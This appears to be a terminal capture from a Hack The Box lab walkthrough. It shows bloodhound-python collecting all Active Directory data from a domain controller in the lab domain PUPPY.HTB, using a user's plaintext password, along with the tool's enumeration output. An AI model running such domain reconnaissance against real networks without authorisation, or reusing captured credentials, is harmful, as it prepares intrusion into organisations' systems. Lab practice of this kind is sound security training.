 ┌──(root㉿ENGINEERING)-[/home/cbjs/Desktop]
└─# bloodhound-python -dc DC.PUPPY.HTB -u 'levi.james' -p 'KingofAkron2025!' -d PUPPY.HTB -c All -o bloodhound_results.json -ns 10.10.11.70
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (DC.PUPPY.HTB:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: DC.PUPPY.HTB
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: DC.PUPPY.HTB
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 01M 03S